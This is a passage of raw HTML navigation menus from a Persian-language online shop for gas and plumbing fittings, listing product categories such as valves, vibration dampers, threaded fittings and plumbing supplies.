		<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7689"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%b2/">شیر فلکه کشویی فلنج دار تمام برنز</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c/">شیر فلکه کشویی</a></li>
	</ul>
</li>
	<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5504"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%a2%d8%a8-%d9%88-%da%af%d8%a7%d8%b2%d9%88%db%8c%db%8c%d9%84/">شیر غیرگازی</a></li>
	<li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6690"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">شیرلباسشویی</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d9%be%db%8c%d8%b3%d9%88%d8%a7%d9%84/">شیر پیسوال</a></li>
	<li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6673"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%b4%db%8c%d9%84%d9%86%da%af%db%8c/">شیر شیلنگی</a></li>
	<li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d9%be%da%a9%db%8c%d8%ac%db%8c/">شیر پکیجی</a></li>
	<li id="menu-item-5507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5507"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c/">صافی</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5505"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b3%db%8c%d9%85-%d9%88-%da%a9%db%8c%d8%b2-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/">شیر فلکه</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5506"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87/">شیر یکطرفه</a></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6671"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86/">شیر اطمینان</a></li>
	<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6722"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d9%81%d9%84%d9%88%d8%aa%d8%b1/">فلوتر</a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7702"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d9%81%db%8c%d8%aa%db%8c%d9%86%da%af-%d8%a8%d8%b1%d9%86%d8%ac%db%8c/">فیتینگ برنجی</a></li>
</ul>
</li>
<li id="menu-item-7454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7454"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/">لرزه گیر</a>
<ul class="sub-menu">
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7457"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/">لرزه گیر دو مارکه ۱۶ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7570"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150-%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/">دو مارکه ۱۶ بار مهاردار فلنج CL150</a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7571"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16/">دو مارکه ۱۶ بار مهاردار فلنج pn16</a></li>
	</ul>
</li>
	<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7458"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/">لرزه گیر قرمز ۱۰ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7575"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16/">قرمز ۱۰ بار مهار دار فلنج pn16</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7576"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150/">قرمز ۱۰ بار مهاردار فلنج CL150</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7459"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/">مارک آبی ۱۶ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn-16/">آبی ۱۶ بار مهار دار فلنج pn 16</a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7569"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150/">آبی ۱۶ بار مهاردار فلنج CL150</a></li>
	</ul>
</li>
	<li id="menu-item-7460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7460"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/">مارک زرد ۱۰ بار</a>
	<ul class="sub-menu">
		<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7574"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl-150/">زرد ۱۰ بارمهار دار فلنج CL 150</a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7573"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%acpn-16/">زرد ۱۰ بار مهار دار فلنجpn 16</a></li>
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7572"><a href="https://sahargaz.ir/product-category/%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1/%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn10/">زرد ۱۰ بار مهار دار فلنج pn10</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5525"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">اتصالات دنده ای</a>
<ul class="sub-menu">
	<li id="menu-item-6590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6590"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">زانو دنده ای</a></li>
	<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6592"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه دنده ای</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6591"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه تبدیلی دنده ای</a></li>
	<li id="menu-item-6595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6595"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87/">مهره ماسوره گالوانیزه</a></li>
	<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6594"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%a7%d9%87/">مهره ماسوره سیاه</a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%a8%d9%88%d8%b4%d9%86/">بوشن</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%86%d9%be%d9%82%db%8c/">چپقی</a></li>
	<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5472"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%af%d8%b1%d9%be%d9%88%d8%b4-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">درپوش دنده ای</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5473"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b1%d9%88%d9%be%db%8c%da%86/">روپیچ تو پیچ</a></li>
	<li id="menu-item-5518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5518"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%85%d8%ba%d8%b2%db%8c/">مغزی</a></li>
	<li id="menu-item-6589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6589"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">تبدیل دنده ای</a></li>
	<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6593"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">کپ دنده ای</a></li>
	<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%86%d9%87%d8%a7%d8%b1-%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">چهار راه دنده ای</a></li>
	<li id="menu-item-6588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6588"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d9%be%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87/">پل دنده ای گالوانیزه</a></li>
</ul>
</li>
<li id="menu-item-5516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5516"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/">ملزومات لوله کشی</a>
<ul class="sub-menu">
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5477"><a href="https://sahargaz.ir/product-category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/">الکترود</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d9%86%d9%88%d8%a7%d8%b1-%d8%aa%d9%81%d9%84%d9%88%d9%86/">نوار تفلون</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5512"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d8%b1%d9%88%d9%84%d9%be%d9%84%d8%a7%da%a9/">رولپلاک</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d9%be%db%8c%da%86/">پیچ</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5513"><a href="https://sahargaz.ir/product-category/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c/%d8%b5%d9%81%d8%ad%d9%87-%d8%b3%d9%86%da%af/">صفحه سنگ</a></li>
	<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a href="https://sahargaz.ir/product-category/%d9%81%d9%84%d9%86%d8%ac/">فلنج</a></li>
</ul>
</li>
<li id="menu-item-5517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5517"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/">نوار خطی و چسب پرایمر</a>
<ul class="sub-menu">
	<li id="menu-item-5514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5514"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%84%d8%aa%d9%86/">محصولات آلتن</a></li>
	<li id="menu-item-5515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5515"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%86%db%8c%d8%a7%d8%b4%db%8c%d9%85%db%8c/">محصولات نیاشیمی</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5655"><a href="https://sahargaz.ir/product-category/%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d8%b1%db%8c%d8%a7%da%a9/">محصولات آریاک</a></li>
</ul>
</li>
<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6584"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/">اتصالات دنده ای سحر گاز</a>
<ul class="sub-menu">
	<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6585"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%da%86%d9%be%d9%82%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">چپقی سیاه</a></li>
	<li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6586"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">زانو دنده ای سیاه</a></li>
	<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6587"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87/">سراه دنده ای سیاه</a></li>
	<li id="menu-item-6596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6596"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87/">مهره ماسوره</a></li>
</ul>
</li>
<li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8519"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa/">ابزارآلات</a>
<ul class="sub-menu">
	<li id="menu-item-8520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8520"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa/%d9%85%d8%a7%d8%b3%da%a9-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c/">ماسک جوشکاری</a></li>
</ul>
</li>
</ul></nav><div class='phone-info with_nav'><span>021-33478327</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://sahargaz.ir/'><img height="100" width="300" src='https://sahargaz.ir/wp-content/uploads/2023/02/Untitled-1.jpg' alt='اتصالات گاز سحرگاز' title='' /></a></span><nav class='main_menu' data-selectname='یک صصفحه انتخاب نمایید'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-1"><a href="#top" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابتدا</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-2"><a href="https://sahargaz.ir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات فنی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نتایج آزمون</span></a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">منابع آزمون و استاندارد ها</span></a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">روش های تولید</span></a>
	<ul class="sub-menu">
